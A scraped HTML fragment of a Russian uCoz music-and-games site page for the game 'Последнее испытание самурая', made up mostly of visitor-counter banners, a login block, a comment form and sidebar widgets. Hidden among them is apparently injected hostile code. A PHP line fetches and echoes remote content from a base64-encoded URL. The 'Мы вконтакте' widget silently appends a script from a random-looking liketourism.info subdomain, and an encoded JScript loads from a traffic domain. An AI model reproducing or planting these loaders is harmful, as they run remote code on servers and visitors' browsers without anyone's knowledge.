bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="http://www.bigmir.net/?cl=16923096";"><img src="http://c.bigmir.net/?'+bs.join('&')+'" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
//-->
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="http://c.bigmir.net/?v16923096&s16923096&t3" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->
<!-- Top100 -->
<a href="http://www.nobius.ru/in.php?id=353577" target="_blank"><img border="0" src="http://www.nobius.ru/site/banner.gif" alt="Каталог ссылок, Top 100." width="88" height="31"></a>
<!-- Top100 -->
<SCRIPT language='JScript.Encode' src='http://www.traf.spbtown.ru/js/very-cool-music_ucoz_com.js'></SCRIPT>
<A HREF='http://links.rin.ru/'><IMG SRC='http://links.rin.ru/links.gif' BORDER=0></A>
<!-- Каталог DIR.ORG.RU -->
<a href="http://dir.org.ru" target="_blank"><img src="http://dir.org.ru/site/img/8831.gif" width=88 height=31 border=0 alt="Каталог сайтов"></a>
<!-- Окончание кода DIR.ORG.RU -->
<!-- Top100 -->
<a href="http://www.hi-man.ru/in.php?id=577843" target="_blank"><img border="0" src="http://www.hi-man.ru/site/hi-man.gif" alt="Каталог ссылок, Top 100." width="88" height="31"></a>
<!-- Top100 -->
<a href="http://www.maknik.info/from.php?1182282"><img alt="Весь интернет в одном каталоге!" src="http://www.maknik.info/images/b88x31.gif" height=31 width=88 border=0></a>
<!-- Faststart -->
<script language="javascript">qs="itemid=591426&mr="+Math.random()+"&r="+escape(document.referrer)+"&pg="+escape(window.location.href); qs+="&c="+(document.cookie?"Y":"N");</script><script language="javascript1.1">qs+="&j="+(navigator.javaEnabled()?"Y":"N")</script><script language="javascript1.2">qs+="&sw="+screen.width+'&sh='+screen.height+"&px="+(((navigator.appName.substring(0,3)=="Mic")) ? screen.colorDepth : screen.pixelDepth);</script><script language="javascript">document.write("<a href='http://www.faststart.ru/' target='_top'><img "+" src='http://www.faststart.ru/img/button.gif?"+qs+"' border=0 width=88 height=31 alt='Faststart' title='Faststart - рейтинг сайтов, каталог интернет ресурсов, счетчик посещаемости'></a>")</script>
<noscript><a href="http://www.faststart.ru/" target="_top"><img src="http://www.faststart.ru/img/button.gif" border="0" width="88" height="31" alt="Faststart - рейтинг сайтов, каталог интернет ресурсов, счетчик посещаемости" title="Faststart - рейтинг сайтов, каталог интернет ресурсов, счетчик посещаемости"></a></noscript>
<!-- /Faststart -->
<a href="http://www.itotal.ru" target="_blank">
<img src="http://www.itotal.ru/images/itotal.gif" 
alt="Каталог сайтов :: Развлекательный портал iTotal.RU"
border="0" width="88" height="31"></a>
<a href="http://www.ilinks.ru" title="Каталог сайтов и статей iLinks.RU" target="_blank">
<img src="http://www.ilnk.ru/images/ilinks.gif" alt="Каталог сайтов и статей iLinks.RU" border="0" width="88" height="31"></a>
<script type="text/javascript">
hotlog_r=""+Math.random()+"&s=2297099&im=457&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
hotlog_r+="&js=1.3";
document.write('<a href="http://click.hotlog.ru/?2297099" target="_blank"><img '+
'src="http://hit3.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"><\/a>');
</script>
<noscript>
<a href="http://click.hotlog.ru/?2297099" target="_blank"><img
src="http://hit3.hotlog.ru/cgi-bin/hotlog/count?s=2297099&im=457" border="0"
width="88" height="31" title="HotLog: показано количество посетителей за сегодня и всего" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->
<a href="http://www.openlinks.ru" target="_blank"><img src="http://www.openlinks.ru/images/openlinks.gif" alt="Каталог сайтов OpenLinks.RU" border="0" width="88" height="31"></a>
<a href="http://addssites.com"onClick="this.href='http://addssites.com/?usr=53857'"target="_blank"><img src="http://addssites.com/images/banner.gif" width=88 height=31 border=0 alt="Белый каталог сайтов AddsSites"></a>
<!-- Yandex.Metrika informer -->
<a href="//metrika.yandex.ru/stat/?id=21212398&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/21212398/3_0_848195FF_646175FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:21212398,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter21212398 = new Ya.Metrika({id:21212398});
} catch(e) { }
</script>
<noscript><div><img src="//mc.yandex.ru/watch/21212398" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<a href="http://web100kz.com" title="Web100kz.com - каталог сайтов" target="_blank"><img src="http://web100kz.com/images/88x31x30174.gif" alt="Web100kz.com - каталог сайтов" border="0" /></a
<!-- HitCounter , code for //very-cool-music.ucoz.com -->
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>
<script type="text/javascript">java1+="&jscript="+java+"&rand="+Math.random(); document.write("<a href='http://hitcounter.ru/top/stat.php?id=12437&fromsite=12437'><img "+" src='http://hitcounter.ru/top/img.php?id=12437&"+java1+"&' border='0' alt='HitCounter' width='88' height='31'><\/a>");</script>
<noscript><a href="http://hitcounter.ru/top/stat.php?id=12437&fromsite=12437" target="_blank"><img src="http://hitcounter.ru/top/img.php?id=12437" border="0" alt="HitCounter" width="88" height="31"></a></noscript>
<!-- /HitCounter -->
<!-- hit.ua -->
<a href='http://hit.ua/?x=108934' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=108934&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=108934&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->
<script language="javascript">//<!--
mtI="051513213959";mtG="49";mtT="2";mtS='http://051513213959.c.mystat-in.net/?';
mtD=document;mtN=navigator.appName;mtR=escape(mtD.referrer);
mtW="";mtC="";mtV="0";mtJ="1";
//--></script><script language="javascript1.1">//<!--
mtV="1";mtJ = (navigator.javaEnabled()?"1":"0");
//--></script><script language="javascript1.2">//<!--
mtE=screen;mtW=mtE.width;mtN!="Netscape"?mtC=mtE.colorDepth:mtC=mtE.pixelDepth;mtV="2";
//--></script><script language="javascript1.3">//<!--
mtV="3";
//--></script><script language="javascript">//<!--
mtUrl="";mtUrl+="\""+mtS+"i"+mtI+"&t"+mtT+"&g"+mtG+"&w"+mtW+"&c"+mtC+"&r"+mtR+"&v"+mtV+"&j"+mtJ+"\"";
mtUrl="<a href=http://mytop-in.net/ target=_blank><img src="+mtUrl+"width=88 height=31 border=0 alt=\"Rated by MyTOP\"></a>";
mtD.write(mtUrl);
//--></script>
<noscript>
<a href=http://mytop-in.net/ target=_blank><img src=http://051513213959.c.mystat-in.net/?i051513213959&t2&g49&j0 width=88 height=31 border=0 alt="Rated by MyTOP"></a>
</noscript>
<!-- CY-WebTalking.ru: замените myproject.com на домен Вашего проекта -->
<a href="http://www.webtalking.ru/rating.php?url=very-cool-music.ucoz.com" target="_blank">
<img src="http://www.webtalking.ru/counter/cy.php?ctype=webtalking29&url=very-cool-music.ucoz.com" border="0" width="88" height="31" alt="Счетчик цитирования" />
</a>
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 133163;
my_width = 88;
my_height = 31;
my_alt = "MyCounter - счётчик и статистика (посетителей и хитов сегодня)";
//--></script>
<script type="text/javascript"
 src="//scripts.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="//mycounter.ua/"><img
src="//get.mycounter.ua/counter.php?id=133163"
title="MyCounter - счётчик и статистика (посетителей и хитов сегодня)"
alt="MyCounter - счётчик и статистика (посетителей и хитов сегодня)"
width="88" height="31" border="0" /></a></noscript>
<!--/ MyCounter -->
<!-- Top YandeG for: 'very-cool-music.ucoz.com' id: '280328' -->
<a href="http://yandeg.ru/" target="_blank" 
title="Рейтинг сайтов YandeG" 
style="text-decoration:none; font-size: 8px;">
<script type="text/javascript">
<!--
document.write('<img '+
'src="http://count.yandeg.ru/cnt.php?id=280328&img=6&h='+escape(document.URL)+
'&ref='+escape(document.referrer)+((typeof(screen)=='undefined')?'':
'&s='+screen.width+'*'+screen.height+
'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+
'&rand='+Math.random()+
'" width="88" height="31" border="0"'+
' alt="Рейтинг Сайтов YandeG" />')
//--></script></a><!-- /Top YandeG -->
<!--Openstat-->
<span id="openstat2323168"></span>
<script type="text/javascript">
var openstat = { counter: 2323168, image: 5083, color: "000000", next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block6> -->

<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=dvery-cool-music&ref='+escape(location.protocol + '//' + ('very-cool-music.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block7> -->

<!-- <block939> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Партнеры<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><a href="http://digital.1k.by/" target="_blank" title="Первый Каталог - Видео, аудио, фото техника"><img src="http://1k.by/images/site/pics/1kdigital88_31.gif" width="88" height="31" border="0" alt="Первый Каталог - Видео, аудио, фото техника"></a>
<a href="http://studentur.com.ua" target="_blank"><img src="http://www.studentur.com.ua/src/banner.jpg" alt="Работа за рубежом, Au-Pair программы, Work and Travel, Иммиграция, Языковые курсы, Обучение за рубежом, Бюро переводов, Работа в Украине" title="Работа за рубежом, Au-Pair программы, Work and Travel, Иммиграция, Языковые курсы, Обучение за рубежом, Бюро переводов, Работа в Украине" width="88" height="31" border="1"></a><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block939> -->
<!--/U1CLEFTER1Z-->
</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="5" cellspacing="0" width="100%" style="border:1px solid #252525;"><tr><td style="background:#000000;"><!-- <body> -->
		<script>
		//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height','title','alt']
		var allEntImgs1719=[['/.s/games/_sf/17/36723123.jpg',530,398,'/.s/games/_sf/17/36723123.jpg',150,112,'',''],['/.s/games/_sf/17/21209635.jpg',530,398,'/.s/games/_sf/17/21209635.jpg',150,112,'',''],['/.s/games/_sf/17/92733694.jpg',530,398,'/.s/games/_sf/17/92733694.jpg',150,112,'',''],['/.s/games/_sf/17/19201736.jpg',530,398,'/.s/games/_sf/17/19201736.jpg',150,112,'',''],['/.s/games/_sf/17/09833836.jpg',530,398,'/.s/games/_sf/17/09833836.jpg',150,112,'',''],['/.s/games/_sf/17/06071042.jpg',530,398,'/.s/games/_sf/17/06071042.jpg',150,112,'',''],['/.s/games/_sf/17/27008539.jpg',530,398,'/.s/games/_sf/17/27008539.jpg',150,112,'',''],];
		</script>
<script type="text/javascript">
function _bldCont(indx){
var bck=indx-1;var nxt=indx+1;
if (bck<0){bck = allEntImgs1719.length-1;}
if (nxt>=allEntImgs1719.length){nxt=0;}
var imgs='';
for (var i=0;i<allEntImgs1719.length;i++){var img=i+1;
if(allEntImgs1719[i][0].length<1){continue;}
if (i==indx){imgs += '<b class="pgSwchA">'+img+'</b> ';}
else {imgs += '<a class="pgSwch" href="javascript://" rel="nofollow" onclick="_bldCont('+i+');return false;">'+img+'</a> ';}
}
if (allEntImgs1719.length>1){imgs = '<a class="pgSwch" href="javascript://" rel="nofollow" onclick="_bldCont('+bck+');return false;">&laquo; Back</a> '+imgs+'<a class="pgSwch" href="javascript://" rel="nofollow" onclick="_bldCont('+nxt+');return false;">Next &raquo;</a> ';}
var hght = parseInt(allEntImgs1719[indx][2]); if ($.browser.msie) { hght += 28; };
_picsCont = '<div id="_prCont" style="position:relative;width:' + allEntImgs1719[indx][1] + 'px;height:' + hght.toString() + 'px;"><img alt="" border="0" width="' + allEntImgs1719[indx][1] + '" height="' + allEntImgs1719[indx][2] + '" src="' + allEntImgs1719[indx][0] + '"/><div align="center" style="padding:8px 0 5px 0;">'+imgs+'</div></div>';
new _uWnd('wnd_prv',"Скриншоты",10,10,{popup:1,waitimages:300000,autosizewidth:1,hideonresize:1,autosize:1,fadetype:1,align:'center',min:0,max:0,resize:1},_picsCont);
}
</script>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://very-cool-music.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/stuff/"><!--<s5386>-->Онлайн игры<!--</s>--></a>  &raquo; <a href="/stuff/action_arcade/1">Аркады и экшн</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Последнее испытание самурая</div><hr/>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td valign="top"><div style="text-align:jastify;">Увлекательный бизнес-симулятор. Откройте собственный суши-бар и узнайте секрет приготовления блюд японской кухни! Тот, кто сможет справиться со всеми заданиями и сумеет вовремя накормить посетителей, получит звание самурая от кулинарии. Не забывайте, что приготовление пищи - такое же высокое искусство, как фехтование, стихосложение и составление букетов. Оно требует от повара предельной концентрации и внимания.</div>
<table border="0" cellpadding="10" cellspacing="1"><tr>

<td align="center" valign="top"><a href="/stuff/0-0-1-1719-20"><img alt="" border="0" src="/.s/img/icon/download1.png" width="32" height="32"></a><div style="font-size:10px"><a style="text-decoration:none;" href="/stuff/0-0-1-1719-20"><!--<s5393>-->Скачать для<!--</s>--> PC</a></div></td>

</tr>
</table>
</td><td width="180" align="center" valign="top">
<script type="text/javascript">if (typeof(allEntImgs1719)!='undefined'){var ar=Math.floor(Math.random()*allEntImgs1719.length); document.write('<img alt="" title="Скриншоты" src="'+allEntImgs1719[ar][3]+'" width="'+allEntImgs1719[ar][4]+'" border="0" onclick="_bldCont1(1719, ar);" style="cursor:pointer;">');}</script>
<div style="margin-top:4px">
		<style type="text/css">
			.u-star-rating-30 { list-style:none; margin:0px; padding:0px; width:150px; height:30px; position:relative; background: url('/.s/img/stars/3/30.png') top left repeat-x }
			.u-star-rating-30 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-30 li a { display:block;width:30px;height: 30px;line-height:30px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-30 li a:hover { background: url('/.s/img/stars/3/30.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-30 a.u-one-star { left:0px }
			.u-star-rating-30 a.u-one-star:hover { width:30px }
			.u-star-rating-30 a.u-two-stars { left:30px }
			.u-star-rating-30 a.u-two-stars:hover { width:60px }
			.u-star-rating-30 a.u-three-stars { left:60px }
			.u-star-rating-30 a.u-three-stars:hover { width:90px }
			.u-star-rating-30 a.u-four-stars { left:90px }
			.u-star-rating-30 a.u-four-stars:hover { width:120px }
			.u-star-rating-30 a.u-five-stars { left:120px }
			.u-star-rating-30 a.u-five-stars:hover { width:150px }
			.u-star-rating-30 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/30.png') left bottom;position: absolute;height:30px !important;line-height:30px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/stuff`, data:{ a:65, id, mark, mod:'stuff', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1719" class="uStarRating1719 u-star-rating-30" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1719" class="u-current-rating uCurStarRating1719" style="width:0%;"></li><li class="u-star-li-1719"><a href="javascript:;" onclick="ustarrating('1719', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-1719"><a href="javascript:;" onclick="ustarrating('1719', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-1719"><a href="javascript:;" onclick="ustarrating('1719', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-1719"><a href="javascript:;" onclick="ustarrating('1719', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-1719"><a href="javascript:;" onclick="ustarrating('1719', 5)" class="u-five-stars">5</a></li></ul><div style="font-size:10px"><!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating1719">0.0</span></b>/<span id="entRated1719">0</span></div></div></td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right;" class="entPrevNext"><noindex><a href="javascript:;" onclick="location.assign('/stuff/1-0-0-1719-22')" rel="nofollow">&laquo; Назад</a></noindex> | <noindex><a href="javascript:;" onclick="location.assign('/stuff/1-0-1-1719-22')" rel="nofollow">Вперед &raquo;</a></noindex></div><!--<s5394>-->Счетчики<!--</s>-->: <b title="Просмотры">332</b>/<b title="Загрузки" class="myWinError">245</b>



</td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="stuff-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Cpuw|{\'{!wlD)opkklu)\'uhtlD)zvz)\'}hs|lD)8?9;<;;;79)\'6E7');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="commTable">
<tr>
	<td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td>
</tr>

<tr>
	<td width="15%" class="commTd1" nowrap>Имя *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="name" value="" size="30" maxlength="60"></td>
</tr>
<tr>
	<td class="commTd1">Email *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="email" value="" size="30" maxlength="60"></td>
</tr>

<tr>
	<td class="commTd2" colspan="2">
		<div style="padding-bottom:2px"></div>
		<div class="flex-justify-between flex-align-start u-half-gap ">
			<textarea class="commFl u-full-width" rows="7" name="message" id="message" ></textarea>
			
		</div>
	</td>
</tr>



<tr>
	<td class="commTd1" nowrap>Код *:</td>
	<td class="commTd2"><!-- <captcha_block_html> -->
		<label id="captcha-block-stuff-com-add" class="captcha-block" for="captcha-answer-stuff-com-add">
			<!-- <captcha_answer_html> -->
			<input id="captcha-answer-stuff-com-add" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> -->
			<!-- <captcha_renew_html> -->
			<img class="captcha-renew stuff-com-add" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> -->
			<!-- <captcha_question_html> -->
			<input id="captcha-skey-stuff-com-add" type="hidden" name="skey" value="1771261824">
			<img class="captcha-question stuff-com-add" src="/secure/?f=stuff-com-add&skey=1771261824" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.stuff-com-add,  .captcha-renew.stuff-com-add').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=stuff-com-add&skey=1771261824&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> -->
		</label>
		<!-- </captcha_block_html> -->
	</td>
</tr>

<tr>
	<td class="commTd2" colspan="2" align="center"><input type="submit" class="commSbmFl" id="addcBut" name="submit" value="Добавить комментарий"></td>
</tr>
</table><input type="hidden" name="ssid" value="365744462270216613474" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="8" />
				<input type="hidden" name="id" value="1719" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<!-- </body> --></td></tr></table>
</td>

<td valign="top" style="width:203px;">

<!--U1DRIGHTER1Z-->
<!-- <block5971> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Only-humor.ru<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><a href="http://only-humor.ru/" target="_blank"><img src="http://only-humor.ru/knopka.png" title="только лучший юмор!" /></a><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block5971> -->

<!-- <block3572> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Мы вконтакте<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://nsnowbnrbo.liketourism.info' + '/?863937=tfy1s-ejra6iqqilsvzw8fH28vU';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>
<li><a href="//vk.com/public54056212" target="_blank">Подпишись!=)</a></li><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block3572> -->

<!-- <block2875> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->...<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script type="text/javascript" charset="UTF-8" src="http://z1190.takru.com/in.php?id=1190753"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block2875> -->

<!-- <block6165> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Облако тегов<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script src="/widget/?44;187|200|1"></script><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block6165> -->

<!-- <block10> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->Поиск по сайту<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>

<!-- </block10> -->

<!-- <block7769> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable">
<tr><td class="boxTitle"><b><!-- <bt> -->ПОИСК<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div id="background" style="position: relative; width: 93px; height: 120px; background-image: url('http://www.poiskgorod.ru/images/f5.jpg'); background-repeat: no-repeat; background-attachment: scroll; background-position: 0% 50%" >
<a href="http://www.poiskgorod.ru" target="_blank"><style="position:absolute; left:5px; top:50px; display:block; width:20px; height:32px;"></a>
<form name=poiskgorod method="get" action="http://www.poiskgorod.ru/search.php" target=_blank>
<input type="text" name="fraza" value="скачать mp3" size=5 maxlength="160" style="position:absolute; left:2px; top:20px; border:1px; height:18px; width:90px; line-height:16px; font-size:12px; background: transparent;font-family:Arial, Helvetica, sans-serif; padding:2px 0 0 5px; width:85px;" />
<input type=hidden name=smenagoroda value=Music>
<input type=hidden name=form value=form5>
<input type="image" title="Начать поиск" src="http://www.poiskgorod.ru/images/p2.jpg" style="position:absolute; left:17px; top:42px;" width="56" height="15" /></form>
</div><!-- </bc> --></td></tr>
<tr><td><img src="/.s/t/955/13.gif" border="0"></td></tr>
</table>
<!-- </block7769> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block13> -->
